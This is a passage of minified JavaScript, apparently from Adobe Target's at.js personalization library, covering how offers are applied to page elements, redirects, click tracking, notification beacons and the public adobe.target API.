fo(t)})).catch((function(e){return po(t,e)}))}function go(e){var t=Vt(e);return j("",H((function(e,t){return e.push(Zt(Vt(t))),e}),[],A(Ot(Ch,t))))}function ho(e){var t=rl({},e),n=t[jl];if(O(n))return t;var r=wt(t[zl]);return Tt(Td,r)?(t[Ll]=ld,t[jl]=go(n),t):t}function vo(e){return e.indexOf("px")===e.length-2?e:e+"px"}function yo(e,t){return Qt(Zt(t),e)}function bo(e){return De(ef,e),mo(yo,e)}function _o(e){var t=wt(e[zl]),n=e[jl];return De(ef,e),Ne({action:e}),en(n,t),He(e)}function Eo(e,t){return Jt(Zt(t),e)}function Co(e){return De(ef,e),mo(Eo,e)}function So(e,t){return Xt(Zt(t),e)}function wo(e){return De(ef,e),mo(So,e)}function Io(e,t){var n=Pt(e);return Wt(Kt(Zt(t),e)),n}function Vo(e){return De(ef,e),mo(Io,e)}function ko(e,t){return Dt(Kt(Zt(t),e))}function Do(e){return De(ef,e),mo(ko,e)}function Ao(e,t){return At($t(Zt(t),e))}function Po(e){return De(ef,e),mo(Ao,e)}function To(e,t){return Pt(Kt(Zt(t),e))}function Oo(e){return De(ef,e),mo(To,e)}function xo(e){var t=e[jl],n=wt(e[zl]);return De(ef,e),Ne({action:e}),Yi(kd,n),zi(kd,io(t),n),He(e)}function No(e){var t=e[jl],n=wt(e[zl]);return De(ef,e),Ne({action:e}),_((function(e,t){return zi(t,e,n)}),t),He(e)}function Mo(e,t,n){_((function(e){_((function(t,r){return e.style.setProperty(r,t,n)}),t)}),A(e))}function Lo(e){var t=wt(e[zl]),n=e[jl],r=n[Gl];return De(ef,e),Ne({action:e}),O(r)?qi(n,t):Mo(t,n,r),He(e)}function jo(e){var t=wt(e[zl]),n=e[jl];return n[Fl]=vo(n[Fl]),n[Rl]=vo(n[Rl]),De(ef,e),Ne({action:e}),qi(n,t),He(e)}function Ro(e){var t=wt(e[zl]),n=e[jl];return n[Ul]=vo(n[Ul]),n[Hl]=vo(n[Hl]),De(ef,e),Ne({action:e}),qi(n,t),He(e)}function Fo(e){var t=wt(e[zl]);return De(ef,e),Ne({action:e}),Wt(t),He(e)}function Uo(e){var t=wt(e[zl]),n=e[jl],r=n[Bl],a=n[ql],i=A(xt(t)),o=i[r],s=i[a];return It(o)&&It(s)?(De(ef,e),Ne({action:e}),r<a?$t(o,s):Kt(o,s),He(e)):(De(lf,e),Be(e))}function Ho(e){var t=ho(e);switch(t[Ll]){case Wl:return bo(t);case Kl:return _o(t);case ld:return Co(t);case fd:return wo(t);case md:return Vo(t);case cd:return Do(t);case ud:return Po(t);case ad:return Oo(t);case Xl:return No(t);case Ql:return xo(t);case Zl:return Lo(t);case td:return jo(t);case nd:return Ro(t);case rd:return Fo(t);case ed:return Uo(t);default:return He(t)}}function Bo(e){return e[Ll]===od||e[Ll]===sd}function qo(e){var t=e[zl];return Al(t)||M(t)}function Go(e){var t=e.key;if(!O(t)&&qo(e)){var n=e[zl];zi(Sh,t,n)}}function zo(e){var t=e[Yl];O(t)||pn(t)}function Yo(e){if(qo(e)){var t=e[zl];Bo(e)?Bi(Rf,t):(Bi(jf,t),zo(e))}else zo(e)}function Wo(e){_(Yo,e)}function $o(e){var t=e.key;if(O(t))return!0;if(e[Ll]===ad)return e[Dp];var n=e[zl],r=Gi(Sh,n);return r!==t||r===t&&!e[Dp]}function Ko(e){return $o(e)?Ho(e).then((function(){return De(Zd,e),Ne({action:e}),Go(e),Yo(e),e})).catch((function(t){ke(Jd,t),Ne({action:e,error:t}),Yo(e);var n=rl({},e);return n[vf]=!0,n})):(Yo(e),e)}function Jo(e){var t=h((function(e){return!0===e[vf]}),e);return P(t)?He():(Wo(t),Be(e))}function Xo(e){return eo(e[zl]).then((function(){return e})).catch((function(){var t=rl({},e);return t[vf]=!0,t}))}function Qo(e){return Xo(e).then(Ko)}function Zo(e){return Ge(R(Qo,e)).then(Jo)}function es(e,t,n){return wt(n).on(e,t)}function ts(e,t,n){return wt(n).off(e,t)}function ns(e){return eo(e[zl]).then((function(){return Ne({metric:e}),rl({found:!0},e)})).catch((function(){return ke(wh,e),Ne({metric:e,message:wh}),e}))}function rs(e,t,n){return e[Ih][Vh](t,n)}function as(e,t,n){var r={};r[Mp]=[Lp];var a={};a[uh]=ch,a[lh]=t,a[fh]=n,a[ph]=!0,a[gh]=!1,a[dh]=r;try{e(a)}catch(e){return!1}return!0}function is(e){return Ih in e&&Vh in e[Ih]}function os(e,t){return is(tl)?rs(tl,e,t):as(Ra,e,t)}function ss(e){var t=e.name,n=Mn(Pp)||{};n[t]=e,Nn(Pp,n)}function cs(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.page,r=void 0===n||n,a=(Mn(Pp)||{})[e];if(o(a))return a;var i=t.impressionId;return o(i)?a:rl({page:r,impressionId:i},a)}function us(e){_(ss,e)}function ls(e){var t=aa(e,{}),n={context:{beacon:!0}};if(!P(t)){var r={};r.analytics=t,n.experienceCloud=r}return n}function ds(e,t,n){var r=ca(ls(e),t);return r.notifications=n,r}function fs(e,t,n){return sa(ls(e),t).then((function(e){return e.notifications=n,e}))}function ps(e,t,n){var r={id:z(),type:t,timestamp:U(),parameters:e.parameters,profileParameters:e.profileParameters,order:e.order,product:e.product};return P(n)||(r.tokens=n),r}function ms(e,t,n){var r=e.name,a=e.state,i=ps(e,t,n);return i.mbox={name:r,state:a},i}function gs(e,t,n){var r=e.name,a=e.state,i=ps(e,t,n);return i.view={name:r,state:a},i}function hs(e){var t=da(Z());return os(t,JSON.stringify(e))?(De(kh,t,e),!0):(ke(Dh,t,e),!1)}function vs(e,t,n){var r=ar(Z()[Gf]),a=ps(Zr({},r),t,[n]),i=ds(z(),r,[a]);De(Oh,e,a),Ne({source:e,event:t,request:i}),hs(i)}function ys(e,t,n){var r=ar(e),a=ps(Zr({},r),t,[n]);a.mbox={name:e};var i=ds(e,r,[a]);De(xh,e,a),Ne({mbox:e,event:t,request:i}),hs(i)}function bs(e){var t=Z()[Gf],n=[],r=Np;if(_((function(e){var t=e.mbox,a=e.data;if(!o(a)){var i=a.eventTokens,s=void 0===i?[]:i;P(s)||n.push(ms(t,r,s))}}),e),!P(n)){var a=ds(t,{},n);De(Th,n),Ne({source:Mh,event:Lh,request:a}),hs(a)}}function _s(e,t,n){var r=ar(Z()[Gf]),a=ps(Zr({},r),t,[n]);a.view={name:e};var i=ds(z(),r,[a]);De(Nh,e,a),Ne({view:e,event:t,request:i}),hs(i)}function Es(e){var t=e.viewName,n=e.impressionId,r=ar(Z()[Gf]),a=ps(Zr({},r),Np,[]);a.view={name:t},De(Ah,t),fs(t,r,[a]).then((function(e){e.impressionId=n,Ne({view:t,event:jh,request:e}),hs(e)}))}function Cs(e){if(!o(e)){var t=e.view,n=e.data,r=(void 0===n?{}:n).eventTokens,a=void 0===r?[]:r;if(!P(a)){var i=t.name,s=t.impressionId,c=cs(i);if(!o(c)){var u=ds(i,{},[gs(c,Np,a)]);u.impressionId=s,De(Ph,i,a),Ne({view:i,event:Lh,request:u}),hs(u)}}}}function Ss(e,t){e===Pd&&Bi(Rf,t)}function ws(e,t){return!o(Rh[e])&&!o(Rh[e][t])}function Is(e,t,n){if(o(Rh[e])){var r=g(Rh);P(r)||_((function(e){_((function(r){var a=Rh[e][r];ts(t,a,n)}),g(Rh[e])),delete Rh[e]}),r)}}function Vs(e,t,n){Rh[e]=Rh[e]||{},Rh[e][t]=n}function ks(e,t,n,r){var a=n.type,i=n.selector,o=n.eventToken,s=S(a+":"+i+":"+o),c=function(){return r(e,a,o)};Ss(a,i),t?ws(e,s)||(Is(e,a,i),Vs(e,s,c),es(a,c,i)):es(a,c,i)}function Ds(e,t,n,r){return Ge(R(ns,n)).then((function(n){return _((function(n){return ks(e,t,n,r)}),h((function(e){return e.found}),n)),Bh()})).catch(qh)}function As(e){return Ds(e.name,!1,Hh(e),ys)}function Ps(e){return Ds(e.name,!0,Hh(e),_s)}function Ts(e){return Ds(Fh,!1,Hh(e),vs)}function Os(e){return Ds(Uh,!1,Hh(e),vs)}function xs(e){var t=R(zh,e);dn(zg(t))}function Ns(e){var t=R(zh,e);fn(zg(t))}function Ms(e){var t=h(qg,Yg(e));return y(R(Gh,t))}function Ls(e){return d(e)&&e.type!==Jl}function js(e,t,n){return R((function(e){return rl({key:t,page:n},e)}),h(Ls,e))}function Rs(e,t,n){var r=e.eventToken;return Zo(js(e.content,t,n)).then((function(){return Yh(r)})).catch(Wh)}function Fs(e){return d(e)&&e.type!==Sd}function Us(e,t){return R(e,h(Fs,Yg(t)))}function Hs(e,t,n){var r=l({status:Ef},e,t),a=R(th,h(Bg,n)),i={};return P(a)||(r.status=vf,i.errors=a),P(i)||(r.data=i),r}function Bs(e,t,n){var r=l({status:Ef},e,t),a=R(th,h(Bg,n)),i=R(th,h($h,n)),o={};return P(a)||(r.status=vf,o.errors=a),P(i)||(o.eventTokens=i),P(o)||(r.data=o),r}function qs(e,t,n){return Ge(Us((function(e){return Rs(e,!0)}),e)).then(t).then((function(t){return n(e),t}))}function Gs(e,t,n,r){var a=t.name;return Ge(Us((function(e){return Rs(e,a,n)}),t)).then((function(n){return Bs(e,t,n)})).then((function(e){return r(t),e}))}function zs(e){return qs(e,(function(t){return Hs(wf,e,t)}),As)}function Ys(e){return Gs(wf,e,!0,As)}function Ws(e){xs(Ms(e))}function $s(e){if(!(arguments.length>1&&void 0!==arguments[1]&&arguments[1])){var t=e.execute,n=(void 0===t?{}:t).pageLoad,r=void 0===n?{}:n;P(r)||Ws(r)}}function Ks(e){var t=e.prefetch,n=(void 0===t?{}:t).views,r=void 0===n?[]:n;P(r)||Ns(y(R(Ms,r)))}function Js(e){xs(Ms(e)),mn()}function Xs(e){return qs(e,(function(t){return Hs(Mf,e,t)}),Ts)}function Qs(e){return Ge(R(zs,e))}function Zs(e){return Ge(R(Ys,e))}function ec(e){return Ge([Os(e)]).then(Hs)}function tc(e){var t=e.page;return Gs(Ap,e,t,Ps)}function nc(){}function rc(){return new Kh}function ac(e,t,n){e.emit(t,n)}function ic(e,t,n){e.on(t,n)}function oc(e,t){ac(Xh,e,t)}function sc(e,t){ic(Xh,e,t)}function cc(e){return{type:id,content:e.url}}function uc(e){var t={};return t.type=Wl,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function lc(e){var t={};return t.type=Kl,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function dc(e){var t={};return t.type=ld,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function fc(e){var t={};return t.type=fd,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function pc(e){var t={};return t.type=md,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function mc(e){var t={};return t.type=cd,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function gc(e){var t={};return t.type=ud,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function hc(e){var t={};return t.type=ad,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function vc(e){var t={};if(t.selector=e.selector,t.cssSelector=e.cssSelector,e.attribute===kd)return t.type=Ql,t.content=e.value,t;t.type=Xl;var n={};return n[e.attribute]=e.value,t.content=n,t}function yc(e){var t=e.style,n=void 0===t?{}:t,r={};return r.selector=e.selector,r.cssSelector=e.cssSelector,o(n.left)||o(n.top)?o(n.width)||o(n.height)?(r.type=Zl,r.content=n,r):(r.type=td,r.content=n,r):(r.type=nd,r.content=n,r)}function bc(e){var t={};return t.type=rd,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function _c(e){var t={};t.from=e.from,t.to=e.to;var n={};return n.type=ed,n.selector=e.selector,n.cssSelector=e.cssSelector,n.content=t,n}function Ec(e){return Al(e.selector)&&Al(e.cssSelector)}function Cc(e){var t={};if(P(e))return t;var n=[],r=[],a=[];_((function(e){switch(e.action){case $l:Ec(e)?a.push(uc(e)):n.push({type:wd,content:e.content});break;case Jl:P(e.content)||_((function(e){return n.push({type:Sd,content:e})}),e.content);break;case Kl:a.push(lc(e));break;case dd:a.push(dc(e));break;case pd:a.push(fc(e));break;case gd:a.push(pc(e));break;case cd:a.push(mc(e));break;case ud:a.push(gc(e));break;case ad:a.push(hc(e));break;case Xl:a.push(vc(e));break;case Zl:a.push(yc(e));break;case rd:a.push(bc(e));break;case ed:a.push(_c(e));break;case id:n.push(cc(e));break;case od:r.push({type:Pd,selector:e.selector,eventToken:e.clickTrackId})}}),e);var i={};if(!P(a)&&n.push({type:Af,content:a}),!P(n)&&(i.options=n),!P(r)&&(i.metrics=r),P(i))return t;var o={};return o.pageLoad=i,t.execute=o,t}function Sc(e,t){var n={};if(P(t))return n;var r=[],a=[];_((function(e){switch(e.action){case $l:r.push({type:wd,content:e.content});break;case Jl:P(e.content)||_((function(e){return r.push({type:Sd,content:e})}),e.content);break;case id:r.push(cc(e));break;case sd:a.push({type:Pd,eventToken:e.clickTrackId})}}),t);var i={name:e};if(!P(r)&&(i.options=r),!P(a)&&(i.metrics=a),P(i))return n;var o={},s=[i];return o.mboxes=s,n.execute=o,n}function wc(e,t,n){return n?Cc(t):Sc(e,t)}function Ic(e){var t=e.status,n=e.data,r={status:t,pageLoad:!0};return o(n)||(r.data=n),r}function Vc(e){var t=e.status,n=e.mbox,r=e.data,a={status:t,mbox:n.name};return o(r)||(a.data=r),a}function kc(e){var t=e.status,n=e.view,r=e.data,a={status:t,view:n.name};return o(r)||(a.data=r),a}function Dc(e){var t=e.status,n=e.data,r={status:t,prefetchMetrics:!0};return o(n)||(r.data=n),r}function Ac(e){if(o(e))return[null];var t=R(Ic,[e]);return nv(t)&&ke(Qh,e),t}function Pc(e){if(o(e))return[null];var t=R(Vc,e);return nv(t)&&ke(Zh,e),t}function Tc(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:bs;if(o(e))return[null];var n=R(Vc,e);return nv(n)&&ke(Zh,e),t(e),n}function Oc(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Cs;if(o(e))return[null];var n=R(kc,[e]);return nv(n)&&ke(ev,e),e.view.page?(t(e),n):n}function xc(e){if(o(e))return[null];var t=R(Dc,[e]);return nv(t)&&ke(tv,e),t}function Nc(e){var t=y([Ac(e[0]),Pc(e[1]),Tc(e[2]),xc(e[3])]),n=h(Hg,t),r=h(Bg,n);return P(r)?He(n):Be(r)}function Mc(e){return Be(e)}function Lc(e,t){if(!P(t)){var n=t.options;P(n)||_((function(t){if(t.type===wd){var n=Wl,r=t.content;t.type=Af,t.content=[{type:n,selector:e,content:r}]}}),n)}}function jc(e,t){var n=t.metrics;if(!P(n)){var r=t.name;_((function(t){t.name=r,t.selector=t.selector||e}),n)}}function Rc(e,t){var n=rl({},t),r=n.execute,a=void 0===r?{}:r,i=n.prefetch,o=void 0===i?{}:i,s=a.pageLoad,c=void 0===s?{}:s,u=a.mboxes,l=void 0===u?[]:u,d=o.mboxes,f=void 0===d?[]:d;return Lc(e,c),_((function(t){return Lc(e,t)}),l),_((function(t){return jc(e,t)}),l),_((function(t){return Lc(e,t)}),f),_((function(t){return jc(e,t)}),f),n}function Fc(e){var t=e.prefetch,n=(void 0===t?{}:t).views,r=void 0===n?[]:n;P(r)||us(r)}function Uc(e){var t=[],n=e.execute,r=void 0===n?{}:n,a=r.pageLoad,i=void 0===a?{}:a,o=r.mboxes,s=void 0===o?[]:o;P(i)?t.push(He(null)):t.push(Xs(i)),P(s)?t.push(He(null)):t.push(Qs(s));var c=e.prefetch,u=void 0===c?{}:c,l=u.mboxes,d=void 0===l?[]:l,f=u.metrics,p=void 0===f?[]:f;return P(d)?t.push(He(null)):t.push(Zs(d)),cl(p)&&!P(p)?t.push(ec(u)):t.push(He(null)),ln(),Ge(t).then(Nc).catch(Mc)}function Hc(e,t){a((function(){return e.location.replace(t)}))}function Bc(e){return Al(e)||M(e)?e:Td}function qc(e){Bi(jf,e)}function Gc(e){var t=e.mbox,n=e.selector,r=e.offer,a=Z(),i=t===a[Gf];if(P(r))return De(mf),qc(n),ln(),void bt({mbox:t});var o=Rc(n,wc(t,r,i)),s=pi(o);if(!P(s)){var c=s.url;return De(gf,s),_t({url:c}),void Hc(tl,c)}ht({mbox:t}),$s(o),Uc(o).then((function(e){P(e)||vt({mbox:t,execution:e})})).catch((function(e){return yt({error:e})}))}function zc(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=e.selector,r=e.response;if(P(r))return De(mf),qc(n),ln(),bt({}),oc(nm),He();var a=Rc(n,r),i=pi(a);if(!P(i)){var o=i.url;return De(gf,i),_t({url:o}),oc(rm),Hc(tl,o),He()}return ht({}),Fc(a),oc(tm),$s(a,t),Uc(a).then((function(e){P(e)||vt({execution:e})})).catch((function(e){return yt({error:e})}))}function Yc(e){var t=e[Qp];if(P(t))return!1;var n=t.request,r=t.response;return!P(n)&&!P(r)}function Wc(e){return e[Qp]}function $c(e){ke(rv,Rp,e),Ne({source:rv,error:e}),ln()}function Kc(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n={selector:Td,response:e};De(rv,Of,e),Ne({source:rv,response:e}),zc(n,t).catch($c)}function Jc(e,t){var n=rl({},t),r=n.execute,a=n.prefetch,i=e[wp],o=e[Sp];return r&&(n.execute.mboxes=null),r&&!i&&(n.execute.pageLoad=null),a&&(n.prefetch.mboxes=null),a&&!o&&(n.prefetch.views=null),n}function Xc(e){var t=Wc(e),n=t.request,r=t.response,a=!0;De(rv,Hp),Ne({source:rv,serverState:t});var i=Jc(e,r);$s(i),Ks(i),xi({request:n,response:i}).then((function(e){return Kc(e,a)})).catch($c)}function Qc(){if(!Ee())return ke(rv,jd),void Ne({source:rv,error:jd});var e=Z();if(Yc(e))Xc(e);else{var t=e[wp],n=e[Sp];if(!t&&!n)return De(rv,Up),void Ne({source:rv,error:Up});un();var r={};if(t){var a={pageLoad:{}};r.execute=a}if(n){var i={views:[{}]};r.prefetch=i}var o=e[qf];De(rv,xf,r),Ne({source:rv,request:r});var s={request:r,timeout:o};Je()&&!Xe()?Ze().then((function(){Hi(s).then(Kc).catch($c)})).catch($c):Hi(s).then(Kc).catch($c)}}function Zc(){var e={};return e[_f]=!0,e}function eu(e){var t={};return t[_f]=!1,t[vf]=e,t}function tu(e){return O(e)?eu(zd):e.length>Ed?eu(Yd):Zc()}function nu(e){if(!d(e))return eu(Fd);var t=tu(e[wf]);return t[_f]?f(e[Ef])?f(e[vf])?Zc():eu($d):eu(Wd):t}function ru(e){if(!d(e))return eu(Fd);var t=e.request;if(!d(t))return eu(Ud);var n=t.execute,r=t.prefetch;return d(n)||d(r)?Zc():eu(Bd)}function au(e){if(!d(e))return eu(Fd);var t=e.request;if(!d(t))return eu(Ud);var n=t.execute,r=t.prefetch,a=t.notifications;return d(n)||d(r)?eu(qd):cl(a)?Zc():eu(Gd)}function iu(e){if(!d(e))return eu(Fd);var t=tu(e[wf]);if(!t[_f])return t;var n=e[If];return cl(n)?Zc():eu(Kd)}function ou(e){return d(e)?d(e.response)?Zc():eu(Hd):eu(Fd)}function su(e){if(!d(e))return eu(Fd);var t=tu(e[wf]);return t[_f]?Zc():t}function cu(e){return{action:id,url:e.content}}function uu(e){var t={};return t.action=$l,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function lu(e){var t={};return t.action=Kl,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function du(e){var t={};return t.action=dd,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function fu(e){var t={};return t.action=pd,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function pu(e){var t={};return t.action=gd,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function mu(e){var t={};return t.action=cd,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function gu(e){var t={};return t.action=ud,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function hu(e){var t={};return t.action=ad,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function vu(e){var t=g(e.content)[0],n={};return n.action=Xl,n.attribute=t,n.value=e.content[t],n.selector=e.selector,n.cssSelector=e.cssSelector,n}function yu(e){var t={};return t.action=Xl,t.attribute=kd,t.value=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function bu(e){var t={};return t.action=Zl,t.style=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function _u(e){var t={};return t.action=Zl,t.style=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function Eu(e){var t={};return t.action=Zl,t.style=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function Cu(e){var t={};return t.action=rd,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function Su(e){var t={};return t.action=ed,t.from=e.content.from,t.to=e.content.to,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function wu(e){var t=[];return _((function(e){switch(e.type){case Wl:t.push(uu(e));break;case Kl:t.push(lu(e));break;case ld:t.push(du(e));break;case fd:t.push(fu(e));break;case md:t.push(pu(e));break;case cd:t.push(mu(e));break;case ud:t.push(gu(e));break;case ad:t.push(hu(e));break;case Xl:t.push(vu(e));break;case Ql:t.push(yu(e));break;case Zl:t.push(bu(e));break;case td:t.push(_u(e));break;case nd:t.push(Eu(e));break;case rd:t.push(Cu(e));break;case ed:t.push(Su(e));break;case id:t.push(cu(e))}}),e),t}function Iu(e){if(P(e))return[];var t=[];return _((function(e){e.type===Pd&&(eh(e)?t.push({action:od,selector:e.selector,clickTrackId:e.eventToken}):t.push({action:sd,clickTrackId:e.eventToken}))}),e),t}function Vu(e){if(P(e))return[];var t=[],n=[],r=[],a=e.options,i=void 0===a?[]:a,o=e.metrics,s=void 0===o?[]:o;_((function(e){switch(e.type){case wd:t.push(e.content);break;case Sd:n.push(e.content);break;case id:r.push(cu(e));break;case Af:r.push.apply(r,wu(e.content))}}),i),P(t)||r.push({action:$l,content:t.join("")}),P(n)||r.push({action:Jl,content:n});var c=Iu(s);return P(c)||r.push.apply(r,c),r}function ku(e){var t=e.execute,n=void 0===t?{}:t,r=n.pageLoad,a=void 0===r?{}:r,i=n.mboxes,o=void 0===i?[]:i,s=[];return s.push.apply(s,Vu(a)),s.push.apply(s,y(R(Vu,o))),s}function Du(e,t){var n=ku(t);e[Ef](n)}function Au(e,t){var n=t[kf]||bf;e[vf](n,t)}function Pu(e){var t=nu(e),n=t[vf];if(!t[_f])return ke(av,n),void Ne({source:av,options:e,error:n});if(!Ee())return a(e[vf](yf,jd)),ke(av,jd),void Ne({source:av,options:e,error:jd});var r=function(t){return Du(e,t)},i=function(t){return Au(e,t)};De(av,e),Ne({source:av,options:e}),Je()&&!Xe()?Ze().then((function(){Ui(e).then(r).catch(i)})):Ui(e).then(r).catch(i)}function Tu(e){var t=ru(e),n=t[vf];return t[_f]?Ee()?(De(iv,e),Ne({source:iv,options:e}),!Je()||Xe()?Hi(e):Ze().then((function(){return Hi(e)}))):(ke(iv,jd),Ne({source:iv,options:e,error:jd}),Be(new Error(jd))):(ke(iv,n),Ne({source:iv,options:e,error:n}),Be(t))}function Ou(e){var t=Bc(e.selector),n=iu(e),r=n[vf];return n[_f]?Ee()?(e.selector=t,De(ov,e),Ne({source:ov,options:e}),void Gc(e)):(ke(ov,jd),Ne({source:ov,options:e,error:jd}),void qc(t)):(ke(ov,e,r),Ne({source:ov,options:e,error:r}),void qc(t))}function xu(e){var t=Bc(e.selector),n=ou(e),r=n[vf];return n[_f]?Ee()?(e.selector=t,De(sv,e),Ne({source:sv,options:e}),zc(e)):(ke(sv,jd),Ne({source:sv,options:e,error:jd}),qc(t),Be(new Error(jd))):(ke(sv,e,r),Ne({source:sv,options:e,error:r}),qc(t),Be(n))}function Nu(e){var t=Z()[Gf],n=e.consumerId,r=void 0===n?t:n,a=e.request,i=au(e),o=i[vf];if(!i[_f])return ke(cv,o),void Ne({source:cv,options:e,error:o});if(!Ee())return ke(cv,jd),void Ne({source:cv,options:e,error:jd});De(cv,e),Ne({source:cv,options:e});var s=ds(r,{},a.notifications);!Je()||Xe()?hs(s):ke(cv,Jp)}function Mu(e,t){var n=t[wf],r=rl({},t),a=d(t.params)?t.params:{};return r[Df]=rl({},ar(n),a),r[qf]=ua(e,t[qf]),r[Ef]=f(t[Ef])?t[Ef]:F,r[vf]=f(t[vf])?t[vf]:F,r}function Lu(e){var t=e[Ll],n=e[zl];return Al(t)&&(Al(n)||M(n))}function ju(e){var t=e.mbox,n=d(e.params)?e.params:{},r=rl({},ar(t),n),a=Np,i=ps(Zr({},r),a,[]);if(i.mbox={name:t},hs(ds(t,r,[i])))return De(ff,e),void e[Ef]();ke(pf,e),e[vf](bf,pf)}function Ru(e){if(Je()&&!Xe())return ke(pf,Jp),void e[vf](vf,Jp);ju(e)}function Fu(e){return Ru(e),!e.preventDefault}function Uu(e){var t=e[zl],n=e[Ll],r=A(wt(t)),a=function(){return Fu(e)};_((function(e){return es(n,a,e)}),r)}function Hu(e){var t=su(e),n=t[vf];if(!t[_f])return ke(uv,n),void Ne({source:uv,options:e,error:n});var r=Mu(Z(),e);if(!Ee())return ke(uv,jd),a(r[vf](yf,jd)),void Ne({source:uv,options:e,error:jd});De(uv,r),Ne({source:uv,options:r}),Lu(r)?Uu(r):Ru(r)}function Bu(e){return Js(e),tc(e).then(Oc).then((function(e){P(e)||vt({execution:e})})).catch((function(e){ke(jp,e),yt({error:e})}))}function qu(){for(;dv.length>0;){var e=dv.pop(),t=cs(e.viewName,e);o(t)||Bu(t)}}function Gu(){pv=fv,qu()}function zu(){sc(tm,Gu),sc(nm,Gu),sc(rm,Gu)}function Yu(e,t){var n={};return n.viewName=e,n.impressionId=z(),n.page=!0,P(t)||(n.page=!!t.page),n}function Wu(e){Mt(e),o(cs(e.viewName,e))&&e.page&&Es(e),dv.push(e),pv===fv&&qu()}function $u(e,t){if(!C(e)||O(e))return ke(lv,Fp,e),void Ne({source:lv,view:e,error:Fp});var n=e.toLowerCase(),r=Yu(n,t);De(lv,n,r),Ne({source:lv,view:n,options:r}),Wu(r)}function Ku(){ke(gv,arguments)}function Ju(){ke(hv,arguments)}function Xu(){ke(vv,arguments)}function Qu(){ke(yv,arguments)}function Zu(e){var t=function(){},n=function(){return He()};e.adobe=e.adobe||{},e.adobe.target={VERSION:"",event:{},getOffer:t,getOffers:n,applyOffer:t,applyOffers:n,sendNotifications:t,trackEvent:t,triggerView:t,registerExtension:t,init:t},e.mboxCreate=t,e.mboxDefine=t,e.mboxUpdate=t}function el(e,t,n){if(e.adobe&&e.adobe.target&&void 0!==e.adobe.target.getOffer)ke(Rd);else{Q(n);var r=Z(),a=r[Yf];if(e.adobe=e.adobe||{},e.adobe.target=e.adobe.target||{},e.adobe.target.VERSION=a,e.adobe.target.event={LIBRARY_LOADED:Vm,REQUEST_START:km,REQUEST_SUCCEEDED:Dm,REQUEST_FAILED:Am,CONTENT_RENDERING_START:Pm,CONTENT_RENDERING_SUCCEEDED:Tm,CONTENT_RENDERING_FAILED:Om,CONTENT_RENDERING_NO_OFFERS:xm,CONTENT_RENDERING_REDIRECT:Nm},!r[Ff])return Zu(e),void ke(jd);Oe(),jt(),zt(e),e.adobe.target.getOffer=Pu,e.adobe.target.getOffers=Tu,e.adobe.target.applyOffer=Ou,e.adobe.target.applyOffers=xu,e.adobe.target.sendNotifications=Nu,e.adobe.target.trackEvent=Hu,e.adobe.target.triggerView=$u,e.adobe.target.registerExtension=Ku,e.mboxCreate=Ju,e.mboxDefine=Xu,e.mboxUpdate=Qu,ft()}}var tl=n("@adobe/reactor-window"),nl=n("@adobe/reactor-document"),rl=r(n("@adobe/reactor-object-assign")),al=r(n("@adobe/reactor-cookie")),il=r(n("@adobe/reactor-query-string")),ol=r(n("@adobe/reactor-promise")),sl=r(n("@adobe/reactor-load-script")),cl=Array.isArray,ul=Object.prototype,ll=ul.toString,dl="[object Function]",fl=function(e,t){return t.forEach(e)},pl=function(e,t){fl((function(n){return e(t[n],n)}),g(t))},ml=function(e,t){return t.filter(e)},gl=function(e,t){var n={};return pl((function(t,r){e(t,r)&&(n[r]=t)}),t),n},hl="[object String]",vl=9007199254740991,yl=function(e,t){return t.map(e)},bl=Object.prototype,_l=bl.hasOwnProperty,El=String.prototype,Cl=El.trim,Sl="[object Object]",wl=Function.prototype,Il=Object.prototype,Vl=wl.toString,kl=Il.hasOwnProperty,Dl=Vl.call(Object),Al=function(e){return!O(e)},Pl="[object Number]",Tl=function(e,t){var n={};return pl((function(t,r){n[r]=e(t,r)}),t),n},Ol=function(e,t,n){return n.reduce(e,t)},xl=function(e,t,n){var r=t;return pl((function(t,n){r=e(r,t,n)}),n),r
},Nl=Array.prototype,Ml=Nl.reverse,Ll="type",jl="content",Rl="height",Fl="width",Ul="left",Hl="top",Bl="from",ql="to",Gl="priority",zl="selector",Yl="cssSelector",Wl="setHtml",$l="setContent",Kl="setText",Jl="setJson",Xl="setAttribute",Ql="setImageSource",Zl="setStyle",ed="rearrange",td="resize",nd="move",rd="remove",ad="customCode",id="redirect",od="trackClick",sd="signalClick",cd="insertBefore",ud="insertAfter",ld="appendHtml",dd="appendContent",fd="prependHtml",pd="prependContent",md="replaceHtml",gd="replaceContent",hd="mboxDebug",vd="mboxDisable",yd="mboxEdit",bd="at_check",_d="true",Ed=250,Cd="data-at-src",Sd="json",wd="html",Id="dynamic",Vd="script",kd="src",Dd="id",Ad="class",Pd="click",Td="head",Od="script",xd="style",Nd="link",Md="img",Ld="div",jd='Adobe Target content delivery is disabled. Ensure that you can save cookies to your current domain, there is no "mboxDisable" cookie and there is no "mboxDisable" parameter in query string.',Rd="Adobe Target has already been 